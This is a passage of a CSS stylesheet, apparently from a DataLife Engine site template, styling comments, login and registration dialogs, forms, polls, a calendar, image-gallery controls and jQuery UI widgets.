.nav-story li a:hover { text-decoration: none; }
.nav-story li a:active { color: #000; }

.edit a {
	text-decoration: underline;
	background: url(../images/icons.png) no-repeat 0 -180px;	
	margin: 0 0 15px 15px;	
	height: 15px;
	padding-left: 15px;	
	font-size: 13px;
	display: inline-block;
	float: left;
}
.tags-wrap {
	float: left;
	margin: 0 15px 15px 15px;
}
.share-wrap {
	margin: 15px 0;
}
.like-wrap {
	float: left;
	margin: 0 15px 15px 15px;
}
.ratebox-wrap {
	float: left;
	margin: 0 15px 15px 0;
}

.speedbar1{ 
	font-size: 16px;
	color: #1c83af;
}
.speedbar1 a { text-decoration: underline; color: #1c83af;}
.speedbar1 a:hover { color: #FF0000; }
.speedbar1 a:active { color: #000; }

.short-str { margin: 20px 0; }		

.full-str, .static-ct { 
	font-size: 16px; 
	line-height: 1.2em; 
	padding: 15px; 
	color: #363636;
}
.full-str a { text-decoration: underline; color: #16589f; }
.full-str a:hover { color: #FF0000; }
.full-str a:active { color: #000; }
.full-str img {
	padding: 3px;
	background: #fff;
	border: solid 1px #e1e1e1;
	max-width: 100%;
	margin-top: 5px;
	margin-right: 10px;
}
.full-str ul { padding-left: 15px; }
.full-str ul li { list-style-type: square; margin-left: 15px; }

.nsocial {
	margin: 0 10px 10px 0;
	clear: both;
}

.tags a, .tagscloud a {
	color: #a0a0a0; 
	padding: 2px 8px; 
	line-height: 23px; 
	font-size: 16px;
}

.simnews { 
	padding: 10px 0; 
	width: 100%; 
	overflow: hidden;
	border-top: solid 3px #42535e;
}
.simnews i { 
	color: #42535e;
	font-size: 16px; 
	display: block;
	font-weight: bold;
	line-height: 1.4em;
	font-family: "PT Sans Caption";
	font-style: normal;
	padding: 0 10px 10px 10px;
	border-bottom: solid 1px #d6d6d6;
}
.simnews-ct { padding: 0 10px; }

.simnews-ct a { 
	display: block; 
	padding: 10px 0;
	color: #000;
	font-weight: normal; 
	line-height: 1.2em;
	background: url(../images/line_dotted.gif) repeat-x bottom;
	font-size: 16px;
	font-family: Georgia;
	transition: all 0.2s ease-in-out; 
}
.simnews-ct a:hover { color: #2c6f9f; text-decoration: none; }

.comments_area {
    padding-right: 10px;
    padding-bottom: 10px;
}
.comments_area h3 {
	font-weight: normal;
	font-family: "PT Sans";	
	text-align: left;
	padding: 0 15px;
	font-size: 14px;
}
.comments_area h3:hover {
	text-decoration: underline;
}
.com_border {
	border-top: solid 1px #e1e1e1;
}
.coment { 
	padding-bottom: 15px; 
	position: relative;
	width: 100%;
} 
.ava-com { 
	margin: 0 10px 0 0; 
	width: 60px; 
	height: 60px;
	border: solid 1px #dcdcdc; 
    border-radius: 2px;
	position: absolute;
	top: 0;
	left: 0;
}
.coment-area {
	border: solid 1px #e1e1e1;	
	background: #f5f5f5;
	width: 85%;
	padding: 0 10px;
	float: left;
	margin-left: 80px;
	border-radius: 4px;
}
.coment-area ul.author {
 	padding: 10px 0 0 0;
}
.coment-area ul.author li  {
	float: left;	
}
.coment-area ul.author li a {
    color: #1c83a9;
	font-size: 14px;
    text-decoration: underline;
}
.coment-area ul.author li a:hover {
	color: #7d7d7d;
}
.coment-area ul.author li.date {
    color: #a7a7a7;
	font-size: 13px;
	font-family: "PT Sans";
    margin-left: 10px;
    margin-top: 2px;
}

.status { 
	float: left; 
	color: #949494; 
	margin: 0 30px 0 10px; 
	font-size: 13px; 
}
.status img { 
	width:10px; 
	height: 10px; 
	border: none; 
	margin-bottom: 3px; 
}
.mass {
	float: right !important; 
	margin: 0 0 0 10px; 
}
.com-ct { 
	float: left; 
	font-size: 14px;
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 10px 0;
	line-height: 1.3em;
	font-family: "PT Sans";
}
.com-nav { 
	margin: 12px 0 10px 0; 
	float: left; 
}
.com-nav a { 
	float: right; 
	cursor: pointer; 	
}
.com-nav span { 
	float: left; 
	font-size: 14px; 
	color: #a8a8a8;  
	padding: 0 5px 0 0; 
	font-family: "PT Sans";   
}
.com-nav span:hover { 
	color: #696969; 
}

#mask {
  	display: none;
   background: #000;
   position: fixed;
   left: 0;
   top: 0;
   z-index: 10;
   width: 100%;
   height: 100%;
   opacity: 0.8;
   z-index: 999;
}
#enter-form { 
	margin: 20px 0 0 20px; 
	float: left;
}
#enter-form input { 
	margin: 0 0 10px 0; 
	color: #696969; 
	width: 288px; 
	height: 45px; 
	line-height: 43px; 
	padding-left: 55px; 
	background: #fff url(../images/lg_fields.png) top left no-repeat;
	float: left;
	font-size: 14px;
}
#enter-form input.lg-pass {
	background: url(../images/lg_fields.png) 0 -45px no-repeat; 
}
#lfield { 
	margin: 5px 20px 0 5px; 
	color: #888888; 
	float: right;
	line-height: 29px;
	padding: 0 10px;
	font-size: 12px;
}
#lfield a {
	background: #f7f7f7; 
	border: solid 1px #cececb;
	padding: 5px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: middle;
}
.lgkey {
	width: 102px;
	height: 34px;
	background: #f7f7f7; 
	border: solid 1px #cececb;
	text-align: center;
	line-height: 32px;
	border-radius: 3px;
	cursor: pointer;
	margin: 5px 0 0 20px;
	color: #000;
}
.lgkey span {
	font-size: 14px;
}
.lgkey:hover, #lfield a:hover {
	background: #e3e3e3;
	border: 1px solid #b9b9b5; 
}
#login_not_save {
	margin-top: 8px;
	float: left;
}
#logindialog {
	position: relative;
	padding-bottom: 30px;
	-webkit-box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	-moz-box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	padding-bottom: 60px;	
}
#logindialog a {
	transition: all 0.2s ease-in-out;
}
#lgbtm {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;	
	background: #f8f8f8;	
	border-top: 1px solid #e3e3e3;	
}
#reg-link { 
	float: left; 
	padding: 15px 30px;
}
#reg-link li { 
	float: left;
	padding: 0 28px 0 0;
}
#reg-link li.reg {
	background: url(../images/icons.png) no-repeat 0 -275px;
	padding-left: 25px;
}
#reg-link li.key {
	padding-left: 22px;
	background: url(../images/icons.png) no-repeat 0 -309px;	
}
#reg-link li a { 
	color: #3d3d3d;
	font-weight: bold;
	font-size: 13px;
}
.lg-userinf {
	margin: 15px 0 0 5px;
	float: left;
	padding-bottom: 20px;
}
#lg_a {
	width: 100px;
	float: left;	
	margin: 0 0 0 5px;		
}
.avatar { 
	margin: 20px 0 5px 0; 
	border: solid 1px #c7c7c7;	
	border-radius: 3px;	
	width: 100px;
}
#lg_group {
	text-align: center; 
	display: block;
	border: solid 1px #c7c7c7;	
	border-radius: 3px;	
	width: 100px;
	padding: 4px 0;
	background: #fff;
	font-size: 10px;
	font-weight: normal;
}
.userprofile {
	margin: 20px 15px 15px 30px;
	float: left;
}
.userprofile li  { 
	margin-bottom: 5px; 
	height: 30px;
	background: #fff;	
	border: solid 1px #c7c7c7;		
	border-radius: 3px;	
	outline: none;
}
.userprofile li.mes {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -40px;	
}
.userprofile li.addn {
	background: #fff url(../images/lg_icons.png) no-repeat 0 0;	
}
.userprofile li.prof {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -80px;	
}
.userprofile li.lastcom {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -120px;	
}
.userprofile li a { 
	font-size: 14px;  
	color: #3e3e3e; 
	padding-left: 38px;
	padding-right: 15px;
	line-height: 28px;
	font-family: "PT Serif";
	transition: all 0.2s ease-in-out;
}
#usernav {
	position: absolute;
	height: 35px;
	background: #fff;	
	border-top: 1px solid #e3e3e3;
	width: 100%;
	bottom: 0;
	left: 0;
}
#usernav li {
	float: left;
	font-size: 13px;
	font-weight: bold;
	margin-top: 8px;
	display: block;
}
#usernav li a {
	color: #3d3d3d;
	transition: all 0.2s ease-in-out;
}
#usernav li a:hover, .userprofile li a:hover {
	color: #2c6f9f;
}
.adminpan {
	background: url(../images/icons.png) no-repeat 0 -443px;
	padding-left: 22px; 
	margin-left: 15px;
	height: 15px;
}
.exit {
	float: right !important;
	padding: 0 20px 0 22px;
	background: url(../images/icons.png) no-repeat 0 -411px;
	height: 14px; 
}
.reg_hello { 
	line-height: 1.5em; 
	padding: 0 15px;
} 	 
#result-registration { padding: 15px 15px 0 15px; }
#check_name { 
	height: 26px;
	margin: 0 0 0 10px;
	vertical-align: top;
}
#check_name:hover { border: 1px solid #e7e2e7; }

.addcombtn {
	font-family: "PT Sans";
    color: #fff;
	font-size: 15px;
	padding: 13px 15px;
	border: solid 1px #ff462d;
    border-radius: 2px;
	background: #ff462d;
	margin: 15px;
	font-weight: normal !important;
}
.addcombtn:hover {
 	text-decoration: underline;
}
.addform i {
	margin-bottom: 15px;
	display: block;
}
.addform { 
	width: 100%;
	margin: 10px 0;
}
.addform_ct {
	margin: 20px;
}
.addform .addcombtn {
	margin: 14px 0;
    float:right;
}
.addcom-not-logged {
	margin: 15px 0;
}
.addcom-editor {
	margin: 15px 0;
	width: 100%;
    border-radius: 2px;
}
.quest {
	margin: 0 15px;
}
.rcapcha {
	margin: 0;
}
::-webkit-input-placeholder {color:#7e7e7e;}
::-moz-placeholder          {color:#7e7e7e;}/* Firefox 19+ */
:-moz-placeholder           {color:#7e7e7e;}/* Firefox 18- */
:-ms-input-placeholder      {color:#7e7e7e;}
.vote { padding: 5px 0; }
.vote i { font-size: 16px; padding: 0 0 5px 10px; display: block; font-style: normal; color: #000; font-family: "PT Sans"; }

.vote-list { margin: 0 4px 10px 0; font-size: 13px; line-height: 1.3em; }
.vote-list li { padding:0;  }
.vote-list input { margin: 0; margin-bottom: 1px; padding-right: 10px; }

.vbtn {
	text-align: center;
	margin: 0 25px 3px 25px;
}
	
#service-message { margin: 15px 0; }
#service-message i { padding: 10px; text-align: center; font-size: 13px; font-style: normal; display: block; }
#service-message i a { text-decoration: underline; }
.message {
    color: #3e3e3e;
    margin: 15px 0;
    line-height: 1.8;    
}
.message h1{
    text-align: center;
	font-size: 20px;
}
.message h2{
    text-align: center;
	font-size: 16px;
}
.inerpage {
	width: 90%;
	margin: 15px;
}
.ip-title { 
	font-size: 18px; 
	color: #061f37; 
	border-bottom: 1px solid #dcdcdc; 
	line-height: 43px;
	margin: 0 0 15px 0;
	font-family: "PT Sans Caption"; 
	padding: 0 0 0 15px;
}
.sts { font-size: 13px; padding: 10px 0 2px 0; }
.st { padding: 5px 5px 5px 0; font-size: 14px; color: gray;	float: left;}
.st-cap { font-size: 14px; color: gray;	float: left;}
.grey { color: #a8a8a8; } 

.ava-nav {
	width: 110px;
}
.ava-nav li { 
	line-height: 1.7em; 
	font-size: 12px;
}
.ava-nav li a:hover {
	border-bottom: dashed 1px #9f9f9f;
}
.userinfo { 
	padding: 10px 15px; 
}
.userinfo .lcol ul li a {
	padding-left: 3px;
}
.userinfo .lcol ul { 
	list-style: none; 
	margin: 0 30px 10px 0;
}
.userinfo .lcol ul li {
	line-height: 1.6em;
}
.userinfo .use {
	margin-top: 15px;	
} 
.editusr a:hover {
	border-bottom: dashed 1px #9f9f9f;	
}
.userinfo .lcol .avatar { margin-bottom: 10px; border: solid 1px #d6d6d6; padding: 2px; width: 100px;}

.rss-icon { 
	background: url(../images/icons.png) no-repeat 0 -118px;  
	height: 13px;	
	padding: 0 0 0 17px;
	vertical-align: middle;
} 

.brdform { padding: 3px; border: 1px solid #dce0e2; margin: 5px; }
.baseform { padding: 1px; background-color: #f7f7f7; }

.tableform { width: 100%; }
.tableform td.label { width: 20%; vertical-align: top; padding-right: 0; font-weight: bold; color: #2c333e;}
.fieldsubmit, .tableform td { padding: 10px 13px; border-top: 1px solid #fff; }	
#message-nav .bbcodes { float: left; margin: 5px 5px 5px 0; height: 20px; line-height: 20px; }

.pm {
	float: left;
	margin: 15px 0;	
	width: 100%;
	overflow: hidden;
}
.pm .ip-title {
	margin: 0;
	padding: 0;
	border-bottom: dashed 1px #d6d6d6;  
}

.pm_status { 
	border: 1px solid #d8d8d8; 
	padding: 0px; 
	background-color: #fff; 
	width: 520px;
	height: 120px; 
	margin: 25px 10px 0 0; 
}
.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 13px; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 25px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
	line-height: 23px;
}
.pm_status_content { padding: 8px; }
.pm_send-title { 
	font-size: 15px; 
	color: #4e4e4e; 
	font-weight: bold; 
	padding: 25px 0;
	border-bottom: 1px solid #dcdcdc; 
	line-height: 43px;
}
.pm td {padding-bottom: 5px;}
.basecont { margin: 25px 0; }
.basecont {margin-bottom: 5px;}
.combox {margin: 10px 0;}
.combox p { border-radius: 3px; padding: 15px; 	border: solid 1px #e1e1e1;	background: #fff;}
.pm-sender { padding-bottom: 10px; border-bottom: dashed 1px #c9c9c9;	}
.pm-sender a { border: 0; }

.comedit {float: left;}
.comedit a {color: #5c5c5c; padding: 3px 4px; margin-right: 4px;}
.comedit a:hover { text-decoration: none;}

#sec-code { margin: 15px 0; }


.poll-block { 
	margin: 0 25px 35px 25px; 
}
.poll-block .ip-title {
	padding: 0;
	border-bottom: 1px dashed #dcdcdc; 
}
.poll-question { 
	color: #2c587a; 
	font-size: 18px; 
	font-weight: bold;	
	padding-bottom: 10px; 
	font-family: "PT Sans Caption";
}
.poll-list input { margin: 5px; }

.addcom_not_logged { margin: 10px 0; }
.addcom_not_logged input { margin-bottom: 10px; }

.addcom_editor { 
	margin: 15px 0; 
}
.addnews-category { 
	float: left; 
	margin: 0 0 20px 0; 
}
.addnews-vote { 
	margin-bottom: 8px; 
}
.addnews-vote .f_textarea {
	margin-bottom: 5px;	
} 
.addnews-vote .addvote { 
	margin: 15px 0;
	padding: 10px 0; 
}
.addnews-vote .f_input {
	margin-bottom: 5px;	
}
.lnkvote {
	font-weight:bold;
	margin: 15px 0 10px 0;
	display:block;
	width:120px;
	text-decoration: underline;
}
.lnkvote:hover {
	color: #757575;
}
#short_story { font-size:12px; border: 1px solid #cecece; max-width:630px; }
#full_story { font-size:12px; border: 1px solid #cecece; max-width: 630px; }
#admintags { 
	margin: 10px 0 5px 0; 
	line-height: 20px;
	font-size: 13px;
}
.f_input { 
	width: 200px; 
	height: 25px; 
	border: 1px solid #cecece; 
	line-height: 24px; 
	background: #fff url(../images/fields.gif) top left repeat-x; 
	padding-left: 5px; 
}
.f_input:focus { border: 1px solid #b1b1b1; }

.f_textarea { border: 1px solid #cecece; width: 460px; max-width: 460px; }
.f_textarea:focus {  border: 1px solid #b1b1b1; }

.field-add {width:96%; padding: 10px; height:25px; border: 1px solid #cecece;	line-height: 24px; background: #f8f8f8; border-radius:2px;}
.field-add:focus { border: 1px solid #b1b1b1; }	

#navi {
 	margin: 35px 0 25px 0;
	font-weight: bold;
  	text-align: center;
}
#navi em  {
	padding: 4px 15px;
	font-style: normal;
	font-family: "PT Sans Caption";
}
#navi span {
	
}
#navi a:hover {
	color: #2c6f9f;
}
#navi em a {
	color: #245a7f;
	font-family: "PT Sans Caption";
	font-size: 15px;
}
#navi em a:hover {
	text-decoration: none;
}
#navi span, #navi span a {
	padding: 0 7px;
	font-size: 15px;
}
#navi span a {
	color: #245a7f;
}
#navi span a:hover {
	text-decoration: underline;
}
#footer { 
	max-width: 100%; 
    height: 100px;
	background: #ffdcd7;
	clear: both;
}
#footer-next { 
	max-width: 100%; 
	background: #fbfbfb;
    border-bottom: solid 3px #ecebc0;
}
#footer-end { 
	max-width: 100%; 
    height: 10px;
	background: #f4f3d5;
}
#footer .tm {
	border-bottom: solid 1px #e1e1e1;
	background: #fff;
}
.socgroup a { 
	float: left; 
	margin: 0 15px 0 0; 
	display: block; 
	background: url(../images/social_icon.png);
	width: 30px;
	height: 30px;	
}
.socgroup a.rss {
	background-position 0 0;
}
.socgroup a.fb {
	background-position: -41px 0;
}
.socgroup a.vk {
	background-position: -82px 0;
}
.socgroup a.google {
	background-position: -126px 0;
}
.socgroup a.rss:hover  { 
	background-position: 0 -31px;	
}
.socgroup a.fb:hover {
	background-position: -41px -31px;
}
.socgroup a.vk:hover {
	background-position: -82px -31px;
}
.socgroup a.google:hover {
	background-position: -126px -31px;
}


#message a {
	color: #3c6d9c;	
}
#footer .message {
	margin: 20px 0;
	font-size: 12px;
	line-height: 1.3em;
	float: left;
}
#footer .message p {
	padding-bottom: 5px;
}
#footer .copi {
	margin: 0 0 10px 0;
}
#counters { 
	float: right;
}
#counters .count { 
	float: right; 
	margin: 0 5px 0 0; 
}

.message p a {
    color: #3a94b4;
    text-decoration: underline;
}
.message p a:hover {
    color: #FF0000;
    text-decoration: underline;
}

.socgroup { 
	margin: 42px 25px 40px 0; 
	float: right; 
}
.socgroup a { 
	float: left; 
	margin: 0 15px 0 0; 
	display: block; 
	background: url(../images/social_icon.png);
	width: 30px;
	height: 30px;	
}
.socgroup a.rss {
	background-position 0 0;
}
.socgroup a.fb {
	background-position: -41px 0;
}
.socgroup a.vk {
	background-position: -82px 0;
}
.socgroup a.google {
	background-position: -126px 0;
}
.socgroup a.rss:hover  { 
	background-position: 0 -31px;	
}
.socgroup a.fb:hover {
	background-position: -41px -31px;
}
.socgroup a.vk:hover {
	background-position: -82px -31px;
}
.socgroup a.google:hover {
	background-position: -126px -31px;
}
#copi { 
	margin: 0 !important;
}
.toptop {
	width: 62px;
	height: 33px;
	background: url(../images/toptop.png) no-repeat;	
	margin: 0 0 0 46.9%;
	display: block;
	float: left;
}
.toptop:hover {
	background-position: bottom left;
}

/* ôîðìû, ñïîéëåð, öèòàòà */

form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}

#loading-layer {
	display:none;
	font-family: Verdana;
	font-size: 11px;
	background: #000;
	padding: 10px;
	text-align: center;
	border: 1px solid #000;
	color: #fff;
}

.title_quote {
	color: #fff;
	background-color: #acacac;
	border: 1px solid #bababa;
	border-bottom: 0;
	line-height: 1.9em;
	padding-left: 5px;
}
.quote {
    font-size: 15px;
    padding: 15px;
    background-color: #faf9d5;
    border-left: 5px solid #d5d49e;    
}
.text_spoiler {
	background: #fff;
   border: 1px solid #d6d6d6;
	border-top: 0;
	text-align: justify;
	padding: 5px;
}

.title_spoiler {
   padding: 5px;
   background: #f9fafa;
   border: 1px solid #d6d6d6;
	font-weight: bold;
}
.title_spoiler img {
	margin: 0 5px;
}

.scriptcode {
	border: 1px solid #979797;
	text-align: left;
	padding: 5px;
}

.scriptcode {
    color: #004e8d;
    text-align: left;
    font-family: "Courier New";
}


.archives { 
	text-align: left; 
	margin: 10px 5px 0 5px;
}
.archives a {
	background: url(../images/icons.png) no-repeat 0 -183px;
	padding-left: 20px;
	display: inline-block;
	height: 22px;
	line-height: 10px;
}


.tagscloud {
	 padding: 10px;
	 line-height: 1.7em;
}


.weekday-active-v {
	color: #4b73d4;
}
.day-active-v {
	color: #4b73d4;
}
.calendar {
		margin: 10px;
		color: #757575;
		font-family: tahoma;
		font-size: 12px;
}

.calendar td, th {
	 font-family: verdana;
	 text-decoration: none;
	 padding-left: 5px;
 	 padding-right: 4px;
	 padding-top: 3px;
	 padding-bottom: 4px;
}
.weekday {
	color: #804040;
	font-family: verdana;
}
.weekday-active {
	color: #804040;
	font-family: verdana;
}
.day-active {
	color: #a52a2a;
	font-family: verdana;
}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {
	text-decoration: underline;
	color: #9d4d50;
}

.day-active a:hover {
	color: red;
}

.monthlink {
	color: #9d4d50;
	text-decoration: none;
}
.day-current {
	background:#F9F9F9;
	border: 1px solid #c7c7c7;
}

/* êíîïêè */

.send_addcom {
	width: 160px;
	height: 32px;
	background: #215174;
	cursor: pointer;
	border: none;
	margin: 0 0 30px 15px;
	color: #fff;
	padding-bottom: 2px;
	display: block;
}

.bbcodes, .bbcodes_poll, .fbutton {
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
	text-shadow: 0 1px 0 #fff;
	border: 1px solid #c4c4c4;
	color: #000;
	padding: 1px 12px 3px 12px;
	margin-right:5px;
	margin: 20px 0 0 0;	
	line-height: 1px;	
	height: 25px;
	font-weight: bold;
	cursor: pointer;
}
.bbcodes_poll { width: 100px; }

.fbutton {
	font-size: 13px;	
	margin: 0;
	font-weight: normal;
	vertical-align: middle;
	height: 25px;
	line-height: 1px;
	padding: 1px 12px 3px 12px;
}
#pmlist { padding: 15px 0; }
.pm_head {
	border-bottom: solid 1px #e1e1e1;
	font-weight: bold;
}
.pm_list {
	border-bottom: solid 1px #e1e1e1;	
	padding: 5px 0;
}

#pmlist .bbcodes {width: 150px;}

.editor { width: 450px; }
.editor input[type="text"] { padding: 2px; background: #fff repeat-x; border: 1px solid #cecece; }
.base .editor { padding: 5px; }
.editorcomm .editor { width: 96% !important; }
.editorcomm .editor textarea { width: 100% !important; background: #fff; border: 0 none;  }
.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 0;
	padding-right: 0;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbb;
	border-right: 1px solid #bbb;
}
.editbclose { float: right; cursor: pointer; display: none; }
.editor_button select { font-size: 11px; }

.editor_button img { margin: 0; padding: 0; }
.editbclose img { margin: 0; padding: 0; }
.editor_button_brk img { margin: 0; padding: 0; }

.mass_comments_action {
	margin: 10px;
}

.xfields { margin: 20px 0 10px 0; font-size: 12px; }

.xfields_table td {  vertical-align: top; }

.xfields textarea, .xprofile textarea {
    height: 186px;
    margin: 0px 1px 0px 0px;
    padding: 0px;
}
.xfields input {
   width: 250px;
   height: 14px;
   padding: 2px;
   border: 1px solid #cecece !important;
	margin: 5px 0;
	display: block;
	font-size: 12px; 
	line-height: 14px; 
	background: url(../images/fields.gif) top left repeat-x; 
	padding-left: 5px;
}
.xfields input:focus {
	border: 1px solid #a7a7a7;
}
.xfields select {
	color: #757575;
	font-size: 13px;
	border: 1px solid #c7c7c7;
}
.xprofile {
	padding-top: 5px;
}
.xprofile input {
	color: #757575;
	font-size: 11px;
	font-family: tahoma;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}
.xprofile select {
	color: #555555;
	font-size: 11px;
	font-family: tahoma;
	background-repeat: repeat-x;
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}

.pm_head {
	font-size: 12px;	
}
.pm_list {
	color: #757575;
}
#dropmenudiv {
	border: 1px solid #e1e1e1;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background: #fdfdfd;
	line-height: 20px;
	margin: 2px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background: #061f37;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}
#dropmenudiv a:hover {
	color: #ffffff;
	background: #2c6f9f;
}

.vote {
	color: #757575;
	padding-left: 5px;
	margin: 5px;
}

.attachment {
	color: #808080;
}

.search {
	display: none;
}

.search_title { 
    color: #061f37;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 0 20px 20px 20px;
}

.textin {
		color: #757575;
		font-size: 11px;		
		font-family: tahoma;	
		border: 1px solid #e0e0e0;
      text-decoration: none;
}
.sresult  {
	text-align: justify;
	font-weight: normal;
	line-height: 16px;
	font-size: 12px;
	color: #757575;
	padding: 15px 0;
}
#searchtable legend {
	font-size: 13px;
}
fieldset { padding: 2px;text-align: left; }

.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
} 
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}

.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
     display: none;
}

.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.clouds_xsmall {
	font-size: 13px;
}
.clouds_small {
	font-size: small;
}
.clouds_medium {
	font-size: 16px;
}

.clouds_large {
	font-size: large;
}
.clouds_xlarge {
	font-size: x-large;
}

.ui-helper-clearfix:after {
clear: both;
content: ".";
display: block;
height: 0;
visibility: hidden;
}
.ui-helper-clearfix {
display: inline-block;
}
* html .ui-helper-clearfix {
height: 1%;
}
.ui-helper-clearfix {
display: block;
}
.ui-icon {
background-repeat: no-repeat;
display: block;
overflow: hidden;
text-indent: -99999px;
}
.ui-widget {
font-family: Tahoma, Lucida Sans, Arial, sans-serif;
font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
font-family: tahoma, Arial, sans-serif;
font-size: 11px;
}
.ui-widget-content {
	background: #fff;
	color: #222222;
	border-radius: 0 0 3px 3px;
    border: 1px solid #e6e6e6;
}
.ui-widget-content a {
color: #9f9a86;
}
.ui-widget-header {
	background: #faf9d5;
	color: #7b7a53;
	font-size: 14px;
	font-weight: bold;
}
.ui-widget-header a {
color: #fff;
font-size: 15px;
font-weight: bold;
padding-left: 10px;
}
.ui-state-default, .ui-widget-content .ui-state-default {
	border: 1px solid #dfe0e0;
	color: #999a9a;
	font-weight: bold;
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); 
	background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); 
	background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
color: #ffffff;
text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
	color: #000;
	font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
color: #878787;
text-decoration: none;
}
.ui-widget:active {
outline: none;
}
.ui-state-error {
background: #fef1ec 50% 50% repeat-x;
border: 1px solid #cd0a0a;
color: #cd0a0a;
}
.ui-widget-header .ui-icon {
background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
background-position: -80px -128px;
}
.ui-icon-closethick {
background-position: -96px -128px;
}
.ui-button .ui-button-text {
display: block;
line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
padding: .4em .8em;
}
input.ui-button {
padding: .4em 1em;
}
.ui-button-set {
